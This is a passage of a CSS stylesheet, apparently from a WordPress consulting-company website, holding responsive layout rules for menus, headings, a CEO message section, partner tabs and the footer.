.online-market{margin-left:50px!important;padding-left:50px!important;}
#post-1249 .online-market{margin-left:0px!important;padding-left:0px!important;}
.post_bottom{margin:0 0 10px!important;}
#post-11 .vc_custom_heading div{font-size:50px !important;}
#post-11 .icon{line-height:32px!important;}
.vc_custom_heading .icon{margin-right:7px!important;}
#post-11 .vc_custom_heading.has_icon h4{padding-top:18px!important;}
#post-11 .stm_contacts_widget.vc_custom_1490250237021{padding-top:21px !important;padding-left:21px !important;}
#post-11 .wpb_gmaps_widget .wpb_map_wraper iframe{margin-bottom:23px!important;}
#post-1286 .button.size-lg{padding:6px 6px!important;line-height:28px!important;}
#post-1286 .button.size-lg.icon_right{padding-right:27px!important;}
.paret-trade h3{font-weight:600!important;}
#post-1023 .vc_custom_heading div{font-size:25px!important;}
#post-1023 .stm-check{font-size:52px!important;}
#post-5884 .vc_row.wpb_row.vc_row-fluid{margin-bottom:23px!important;}
}
@media (max-width:479px){.stm_partner_content .stm_partner{margin-bottom:10px!important;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
#ceo-message .ceo-img-txt{left:18% !important;}
.mega-sub-menu{min-width:100%!important;}
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345 > .mega-sub-menu{width:100%!important;}
.button-more a{padding-right:33px!important;padding-top:4px!important;padding-bottom:4px!important;padding-left:6px!important;}
.morepartners_class a{padding:0px 0px!important;}
.wev-tab-exp.vc_custom_1490848833481{padding-top:31px !important;padding-bottom:19px !important;}
.morepartners_class.mobile-button a{padding-left:4px!important;padding-bottom:5px!important;padding-right:4px!important;padding-top:6px !important;}
.wevio-global-business.vc_custom_1489989884710{margin-bottom:0px !important;margin-top:10px!important;}
.focus.vc_custom_1490000136760{padding-top:0px !important;padding-bottom:0px !important;}
.focused-industries h2{font-size:1.2em!important;line-height:16px!important;}
.home-contact-us.vc_custom_1490001532248{padding-top:9px !important;padding-bottom:10px !important;}
.grow-text.vc_custom_1490001789336{padding-top:30px !important;padding-bottom:20px !important;}
.grow-text .grow-font div{font-size:13px!important;line-height:20px!important;}
.wev-single-img.wpb_content_element{margin-bottom:0px!important;}
.title p a{font-size:0.9em!important;}
.icon_box.style_1.hexagon.hexanog_animation{padding:7px 20px!important;}
.wev-commited h2{margin-bottom:7px!important;line-height:12px!important;}
.wev-exp.vc_custom_1490005581073{padding-top:32px !important;padding-bottom:24px !important;}
.page-id-1023 .wev-h4 h4{line-height:20px!important;font-size:16px !important;}
.stats_counter h3{margin:0px!important;line-height:21px!important;}
.wpb_content_element{margin-bottom:0px !important;}
.mobile-button{padding-top:20px!important;}
.button-more{margin-top:16px!important;}
.home-contact-text.vc_custom_1490074941776{margin-bottom:4px !important;}
.home-contact-text a{font-size:27px!important;}
.home-contact p{line-height:20px!important;}
.no_stripe span{font-size:16px!important;}
.title p a{font-size:1em !important;}
.wev-h4.vc_custom_1490005927028{margin-bottom:34px !important;}
.home-global a{font-size:13px!important;}
.page_title h1{line-height:20px!important;margin-top:18px!important;}
.wev-overview h3{line-height:16px!important;}
.wev-overview p{line-height:19px!important;}
.empty-space{display:none!important;}
.no_stripe h1{line-height:20px!important;padding-top:22px!important;}
.no_stripe span{line-height:21px!important;font-size:13px!important;}
#footer .footer_widgets{padding:10px 0 0!important;}
#footer .footer_widgets .widget{margin:0 0 3px!important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item .title{margin:0 0 2px!important;}
.vc_row.wpb_row.vc_row-fluid.major-clients.vc_custom_1482819418144{margin-bottom:17px !important;}
.vc_custom_heading.base_font_color.focused-industries.vc_custom_1490006281051{margin-bottom:0px !important;}
.vision-text h3{line-height:22px!important;}
.company_history > ul > li .company_history_text{padding:0 0 17px!important;}
#ceo-message .ceo-tp-heading{text-align:left!important;padding-left:6px!important;}
#ceo-message .ceo-tp-subheading{text-align:left!important;padding-left:0px!important;}
.focus.focus-ind.vc_custom_1491473567690{padding-top:0px !important;padding-bottom:0px !important;}
.document-icon{width:40%!important;}
#ceo-message .ceo-tp-ct{text-align:left!important;padding-left:6px!important;}
#ceo-message .ceo-pdr-no .vc_column-inner{padding-left:15px!important;padding-right:15px!important;}
#ceo-message .ceo-pdl-no .wpb_wrapper{padding-left:15px!important;}
#ceo-message .ceo-bt-heading{font-size:1.2em!important;}
.why-wevio-head h1{line-height:38px!important;}
.why-wevio-head .subtitle{line-height:20px!important;}
.why-wevio-wealth h2{margin-bottom:0px!important;}
.why-wevio-wealth.vc_custom_1490158544909{margin-bottom:0px!important;}
.why-wevio-image.wpb_single_image.vc_align_right{text-align:center!important;}
.why-wevio-text-cent p{text-align:center!important;}
.why-wevio-btn{text-align:center!important;}
.organization h2{margin-bottom:0px!important;}
.document-gallery .document-icon .minheight-icon{min-height:92px!important;}
.document-gallery .document-icon .title{font-size:12px!important;}
.wevio-news h2{line-height:9px!important;}
.wev-automobile h3{line-height:4px!important;margin-bottom:6px!important;}
.wev-automobile span{line-height:18px!important;}
.wev-automobile h2{margin-bottom:8px!important;}
.wev-automobile.vc_custom_1490173447920{margin-bottom:8px !important;}
.whole-retail-image{margin-left:40px!important;padding-left:40px!important;}
.whole-retail-image.vc_custom_1452687555475{margin-bottom:0px!important;}
.wev-automobile.vc_custom_1490182484113{margin-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1452687555475{margin-bottom:0px!important;}
.wev-automobile h4{line-height:0px!important;}
.info-comm-btn a{margin-bottom:20px!important;}
.vc_custom_1490250237021.cont-loc{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
.vc_custom_1490250264627.cont-loc{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
.vc_custom_1490250248963.cont-loc{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
.focus-ind.vc_custom_1490848344473{padding-top:0px !important;padding-bottom:0px !important;}
.stm_contacts_widget h4{font-size:18px!important;}
.cont-send-enq .button.size-lg{padding:0px 8px!important;line-height:13px!important;margin-top:90px!important;}
.deleg-row .deleg-text{position:absolute;right:18px!important;top:-21px!important;}
#post-1256 .portelement_6{margin-left:70px!important;}
#post-1244 .portelement_4{margin-left:70px!important;}
#post-1252 .portelement_2{margin-left:70px!important;}
#post-1249 .portelement_3{margin-left:70px!important;}
#post-2450 .wpb_content_element{margin-bottom:10px!important;}
.company_history > ul > li .sep{width:24px!important;}
.company_history > ul > li .company_history_text h4{line-height:18px!important;}
.glo-brd-mkt{margin-left:25px!important;}
.online-market{margin-left:28px!important;}
.strat-buss-plan h2{line-height:0px !important;margin-top:10px!important;margin-bottom:3px!important;}
.strat-buss-plan-line-heit h2{line-height:15px !important;}
.strat-buss-plan h4{line-height:0px !important;}
.strat-buss-plan span{line-height:22px !important;margin-top:10px!important;}
.strat-buss-marg{margin-top:10px!important;}
.strat-buss-marg-mrg .strat-buss-marg{margin-bottom:10px !important;}
.brand-img-wb{margin-left:40px!important;padding-left:41px!important;margin-top:20px;}
.in-lang-row .in-lang a{margin-right:10px;padding:1px 8px!important;font-size:0.7em !important;}
.in-lang-row .in-lang{top:0%!important;}
.lang-mm span{font-size:17px!important;}
.lang-servic.vc_custom_1490355891567{margin-bottom:25px !important;}
.history-marg-bottm.vc_custom_1490356846177{margin-bottom:10px !important;}
.certificate-pad h3{padding:0px 0 0!important;}
.addresses_wr{margin-bottom:10px !important;}
.paret-trade h3{padding:7px 0 0!important;margin-bottom:0px!important;}
.vc_custom_heading .subtitle{line-height:24px!important;margin-top:9px!important;}
.vc_custom_heading h2{line-height:18px !important;margin-bottom:10px!important;}
.vc_custom_heading .subtitle h5{margin-top:10px!important;padding-bottom:10px!important;}
.vc_empty_space{display:none;}
.vc_custom_heading.text_align_left h2{line-height:0px!important;margin-top:10px!important;}
.vc_custom_1481022380056{margin-top:10px !important;}
.regulatory .vc_custom_1481022380056{margin-top:10px!important;}
.regulatory .vc_custom_1482203702639{margin-top:10px!important;}
.regulatory .vc_custom_1490593996490{margin-top:0px!important;}
.econtents .vc_custom_1481089257966{margin-bottom:0px!important;}
.vc_custom_heading .text_align_left div{margin-top:10px!important;margin-bottom:10px !important;}
.seo-smo{padding-left:30px;margin-left:30px;}
.btob-clients.vc_custom_1490597493509{margin-bottom:0px!important;}
.btob-clients.vc_custom_1490597730342{margin-bottom:0px!important;}
.vc_custom_heading.culture.text_align_left h2{line-height:17px!important;}
.culture-photo.vc_custom_1490599692022{margin-bottom:0px !important;}
.culture-table{font-size:11px!important;}
#post-1286 .input-group .button.size-lg.icon_right{margin-top:0px!important;padding:8px 26px 8px 12px!important;line-height:14px!important;}
.trade-text span{font-size:13px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1451991003825{margin-bottom:0px !important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1486021976850{margin-bottom:0px!important;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{margin-top:10px!important;}
.wpb_single_image img{margin-top:10px!important;}
.wev-automobile h2{margin-top:0px!important;padding-top:0px!important;margin-bottom:0px!important;padding-bottom:0px!important;}
.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1453271494452{margin-bottom:0px!important;}
.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1452765376433{margin-bottom:0px!important;}
.vc_btn3.vc_btn3-size-sm{padding:4px 17px!important;}
.vc_custom_heading.no_stripe.ind-gbcl h2{line-height:15px!important;}
.posts_grid h5{font-size:15px!important;}
.posts_grid p{font-size:12px!important;margin:0 0 0px!important;}
.posts_grid h5{min-height:51px!important;max-height:51px!important;margin-bottom:0px!important;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:0px!important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li{margin:0 0 2px!important;}
.posts_grid .post_thumbnail{margin-bottom:6px!important;}
.posts_grid > ul > li{margin:0px!important;}
.posts_grid p{min-height:0px!important;max-height:49px!important;}
.logo img{width:129px!important;height:39px!important;}
#main{position:relative!important;padding:0 0 21px !important;z-index:10!important;}
ul.page-numbers{margin:0 0 11px 0!important;}
.page-numbers li{margin:0 5px 0 0!important;}
.strat-buss-marg h4{line-height:0px!important;margin:0px!important;padding:0px!important;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-prev{width:100px!important;height:39px!important;margin-top:-77px!important;margin-left:-83px!important;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-next{width:80px!important;height:100px!important;margin-top:-77px!important;color:#9ab21a!important;}
#menu_toggle{margin:8px 0 0!important;}
.grow-text.vc_custom_1490001789336{padding-top:16px !important;padding-bottom:8px !important;}
body #main{padding:0 0 0px !important;}
.wpb_text_column.sara h4{line-height:0px !important;}
.wpb_text_column.sara h3{line-height:0px !important;}
.gmap_addresses{padding-top:17px !important;padding-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.third_bg_color{margin-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1451991003825{margin-bottom:7px!important;}
.page-id-408 .input-group{margin:0 0 10px 0!important;}
.home #main{padding:0 0 59px !important;}
.wpb_image_grid .wpb_image_grid_ul img{}
body .wpb_image_grid .wpb_image_grid_ul{margin-left:60px!important;}
.company_history > ul > li .company_history_text h4{font-size:18px!important;}
}
@media (max-width:600px){#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308 > ul.mega-sub-menu,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440 > ul.mega-sub-menu{max-width:100%;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1359.mega-menu-item > ul.mega-sub-menu{padding:10px;background:#f1f1f1 !important;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1359.mega-menu-item > ul.mega-sub-menu>li.mega-menu-item{padding:0.2em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1359.mega-menu-item > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-weight:normal;font-size:0.85em;line-height:1.35em;text-transform:capitalize;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu{}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item{padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:0.9em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu{padding:0em;margin:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item{padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:0.85em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu{margin-left:0.15em;padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li{padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li>a.mega-menu-link{font-size:0.8em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu li.mega-menu-item a.mega-menu-link:before{margin-right:0.1em !important;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item.mega-menu-item-2080,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item.mega-menu-item-1384{width:100%;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item{clear:none !important;}
.posts_grid h5{min-height:38px!important;max-height:89px!important;overflow:hidden!important;}
}
@media (max-width:768px){#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{max-width:100 !important;}
#header .mobile_header .logo_wrapper{padding:1em 2em;}
.mobile_header .top_nav_mobile{padding:0em !important;}
#mega-menu-wrap-consulting-primary_menu .mega-menu-toggle + #mega-menu-consulting-primary_menu{display:block !important;}
.top_nav_mobile #mega-menu-wrap-consulting-primary_menu .mega-menu-toggle{display:none;}
}
@media (max-width:979px){.posts_grid li{font-size:14px!important;}
.posts_grid > ul > li{margin:0 0 10px 0!important;}
.wpb_single_image.vc_align_left{text-align:center !important;}
}
img{max-width:100%;}
.post .stm_post_details ul{width:80%;}
.post .stm_post_details .comments_num{width:20%;}
body.header_transparent #wrapper #header{position:relative;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu{webkit-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-moz-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link{font-size:18px;font-weight:600;padding:3px 16px;height:auto;text-transform:uppercase;color:#404041;letter-spacing:-0.04em;font-family:Poppins;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current-menu-parent > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current_page_parent > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current_page_ancestor > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link{color:#9ab21b;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item#mega-menu-item-1359 > a.mega-menu-link{padding-right:0px;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu{text-align:right;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{font-weight:500;font-size:14px;text-transform:capitalize;font-family:Poppins;color:#ffffff;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > #mega-menu-item-1337 > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{margin-left:-14px;text-transform:uppercase;color:#403d3d;font-weight:700;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu ul.mega-sub-menu > li.mega-menu-item-has-children > a.mega-menu-link{font-weight:600;}
.top_nav_wrapper #mega-menu-wrap-consulting-primary_menu{background:none;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item:hover > a.mega-menu-link{color:#9ab21b;background:none;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link:after{content:'';}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:2px 3px 2px 15px;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item:hover > a.mega-menu-link{color:#404041;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link{font-size:12px;color:#f9f9f9;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item:hover > a.mega-menu-link{color:#404041;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{background:#9ab21a;webkit-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-moz-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:6px 10px 8px;margin-top:3px;}
body.sticky_menu.header_style_2 #header .header_top.affix-top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{margin-top:3px;}
body.sticky_menu.header_style_2 #header .header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{margin-top:15px;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu{margin-top:3px !important;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{color:#ffffff;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:hover a.mega-menu-link{color:#404041;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu{background:#9ab21a !important;margin-top:9px;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{background:transparent !important;}
#history-wev .company_history > ul > li .year{min-width:45px;}
#history-wev .company_history .company_history_text ul{padding-left:0px;}
#history-wev .company_history > ul > li .company_history_text h4{display:none;}
#history-wev .company_history > ul > li .company_history_text li{padding-bottom:10px;}
.vc_btn3-container.rounded-vision-btn.vc_btn3-center .vc_btn3{width:135px;height:135px;border-radius:50% 50%;background:#9ab21a;color:#FFF;border:6px solid #eae9e9;}
.page .rounded-vision-btn .vc_btn3{width:135px;height:135px;border-radius:50% 50% !important;background:#9ab21a!important;color:#FFF !important;border:6px solid #eae9e9!important;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu li.mega-menu-item a.mega-menu-link:before{position:absolute;left:-15px;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link:before{position:relative;left:auto;}
#footer .gmap_addresses{padding:0px;}
#footer #text-4 .stm_gmap_wrapper .gmap_addresses .addresses .item{border-right:0;}
#footer .copyright_row{-webkit-box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);-moz-box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);}
#footer .copyright_row .copyright_row_wr{border-top:0 !important;}
.stm_gmap_wrapper .gmap_addresses .col-md-11{width:100%;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{display:none;}
#main .stm_works_wr.grid.style_2 .stm_works .item .info{padding:15px 22px;border:0px solid #f2f2f2;border-top:none;background:#9ab21a;color:#FFF;text-align:center;}
#main .stm_works_wr.grid.style_2 .stm_works .item .info .title a{color:#fff;}
#main .page_title{margin:0 0 23px;}
#ceo-message{position:relative;}
#ceo-message .ceo-tp-hd{background-color:#9ab21a;}
#ceo-message .ceo-pdl-no .wpb_wrapper{padding-left:10px;}
#ceo-message .ceo-tp-heading{margin-bottom:0px;text-align:right;color:#ffffff;padding-right:10px;line-height:36px;}
#ceo-message .ceo-tp-ct{text-align:right;color:#ffffff;padding-right:10px;padding-bottom:10px;}
#ceo-message .ceo-tp-subheading{text-align:right;color:#ffffff;padding-right:10px;padding-top:0px;margin-bottom:0px;}
#ceo-message .ceo-bt-heading{padding-top:5px;margin-bottom:5px;}
#ceo-message .ceo-bt-heading:after{display:none;background:none;}
#ceo-message .ceo-bt-hd{padding-left:15px;}
#ceo-message .ceo-bt-hd ul{margin-bottom:5px;}
#ceo-message .ceo-pdr-no .vc_column-inner{padding-right:0px;}
#ceo-message .ceo-pdl-no .vc_column-inner{padding-left:0px;}
#ceo-message .ceo-bt-hd li{margin-bottom:5px;}
#ceo-message .ceo-img-txt{position:absolute;bottom:15%;left:10%;}
#ceo-message .ceo-img-txt p{color:#ffffff;}
#ceo-message .ceo-img-txt .gre-col{color:#9ab21a;}
#ceo-message .ceo-img-txt li{list-style-type:none;margin-bottom:0px;color:#ffffff;list-style:none;padding:0px;}
#ceo-message .ceo-img-txt li:before{content:"";}
.stm_works_wr.style_1 .works_filter li{margin-bottom:0;}
.page .stm_works_wr.style_1 .works_filter li a{padding:9px 12px 6px;}
.page .stm_works_wr.grid_with_filter.style_1 .stm_works .item .info{padding:10px 18px;}
.page .stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category{font-size:10px;}
.page .stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a i{font-size:9px;margin:0px 0 0 0px}
.page-id-1128 .stm_partner.style_2 .image{border-radius:25px 25px 25px 25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308 > .mega-sub-menu{max-width:52%;right:0;left:2%;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440 > .mega-sub-menu{max-width:65%;right:0;left:6%;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352 > .mega-sub-menu{left:initial;width:58%;margin:0 auto;right:0;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-7354 > .mega-sub-menu,
.archive #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-7354 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-7354 > .mega-sub-menu{left:initial;width:58%;margin:0 auto;right:0;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345 > .mega-sub-menu{left:initial;width:62%;margin:0 auto;right:0;}
#header .top_bar{padding-top:4px;}
#header .top_bar .header_socials a:hover{color:#9ab21b;}
#partner-pg .vc_tta-tab{width:19.9%;text-align:center;}
#partner-pg .vc_tta-tab a{background:#3f3a39;color:#ffffff;}
#partner-pg .vc_tta-tab.vc_active a{background:#9ab21a;font-size:25px;}
#partner-pg .vc_tta-tabs-list{margin-bottom:20px;}
#wpcf7-f1029-p1023-o1 textarea.wpcf7-form-control{}
.stm_sidebar{}
.stm_sidebar .menu-heading{color:#3f3a39;padding:16px 0 13px;margin:0px;display:block;text-transform:uppercase;text-align:center;font-weight:bold;font-size:16px;text-decoration:none;border-top:3px solid #777;}
.stm_sidebar .menu-heading:after{display:none;}
.stm_sidebar ul{padding-left:0px;list-style-type:none;}
.stm_sidebar ul.menu li, .stm_sidebar ul.sub-menu li{padding-right:0px;border-bottom:1px solid #fff;background:#f2f2f2;}
